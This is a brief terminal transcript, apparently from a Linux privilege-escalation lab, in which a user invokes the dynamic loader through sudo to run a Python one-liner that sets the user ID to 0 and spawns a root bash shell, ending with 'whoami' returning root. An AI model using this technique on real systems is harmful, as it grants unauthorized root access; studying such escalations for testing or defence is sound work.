 OSError: [Errno 1] Operation not permitted
demon@ubuntu:~$ sudo /lib/x86_64-linux-gnu/ld-2.19.so /usr/bin/python -c 'import os;os.setuid(0);os.system("/bin/bash")'
[sudo] password for demon:
root@ubuntu:~# whoami
root
root@ubuntu:~#